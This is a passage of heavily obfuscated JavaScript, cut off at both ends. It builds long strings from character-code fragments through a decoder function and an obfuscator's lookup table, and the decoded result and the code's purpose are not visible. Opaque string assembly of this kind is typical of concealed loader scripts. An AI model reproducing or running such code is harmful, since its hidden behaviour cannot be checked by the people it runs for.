eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x